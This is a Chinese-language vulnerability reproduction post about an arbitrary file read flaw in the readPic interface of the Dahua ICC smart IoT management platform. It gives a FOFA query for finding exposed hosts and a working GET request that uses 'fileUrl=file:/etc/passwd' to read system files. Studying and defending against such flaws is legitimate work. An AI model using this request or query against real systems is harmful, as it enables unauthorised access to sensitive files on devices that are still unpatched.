文章目录

- 大华智能物联综合管理平台readpic接口任意文件读取漏洞复现 [附POC]

- 0x01 前言

- 0x02 漏洞描述

- 0x03 影响版本

- 0x04 漏洞环境

- 0x05 漏洞复现

- 1.访问漏洞环境

- 2.构造POC

- 3.复现

- 0x06 修复建议

大华智能物联综合管理平台readpic接口任意文件读取漏洞复现 [附POC]

0x01 前言

免责声明:请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用!!!

0x02 漏洞描述

大华ICC智能物联综合管理平台对技术组件进行模块化和松耦合,将解决方案分层分级,提高面向智慧物联的数据接入与生态合作能力。

大华ICC智能物联综合管理平台对技术组件进行模块化和松耦合,将解决方案分层分级,提高面向智慧物联的数据接入与生态合作能力。该系统存在任意文件读取漏洞,会造成敏感信息泄露。

0x03 影响版本

大华ICC智能物联综合管理平台

0x04 漏洞环境

FOFA语法: body=“客户端会小于800”

0x05 漏洞复现

1.访问漏洞环境

2.构造POC



POC (GET)(伪协议读取文件)

GET /evo-apigw/evo-cirs/file/readPic?fileUrl=file:/etc/passwd HTTP/1.1

Host: ip:port

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36

Content-Length: 03.复现

发送查看/etc/passwd文件的数据包

0x06 修复建议

厂商尚未提供相关漏洞补丁链接,请关注厂商主页随时更新:

https://www.dahuatech.com/

视频描述)

)

)

)